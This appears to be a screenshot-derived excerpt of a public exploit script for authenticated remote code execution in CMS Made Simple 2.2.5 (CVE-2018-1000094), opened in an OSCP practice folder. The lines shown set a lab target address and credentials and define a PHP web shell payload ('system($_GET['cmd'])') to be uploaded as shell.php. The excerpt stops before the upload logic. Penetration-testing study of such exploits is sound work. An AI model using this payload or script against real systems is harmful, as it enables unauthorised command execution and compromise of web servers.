 Open
44976.py
~/Desktop/HTB/OSCP
1 # Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
2 # Date: 3rd of July, 2018
3 # Exploit Author: Mustafa Hasan (@strukt93)
4 # Vendor Homepage: http://www.cmsmadesimple.org/
5 # Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
6 # Version: 2.2.5
7 # CVE: CVE-2018-1000094
8
9 import requests
10 import base64
11
12 base_url = "http://192.168.220.52/cmsms/admin"
13 upload_dir = "/uploads"
14 upload_url = base_url.split('/cmsms/admin')[0] + upload_dir
15 username = "offsec"
16 password = "lFEZK1vMpzeyZ71e8kRRqXrFAs9X16iJ"
17
18 csrf_param = "_sk_"
19 txt_filename = 'cmsmsrce.txt'
20 php_filename = 'shell.php'
21 payload = "<?php system($_GET['cmd']);?>"
22
23 def parse_csrf_token(location):
24     return location.split(csrf_param + "=")[1]
25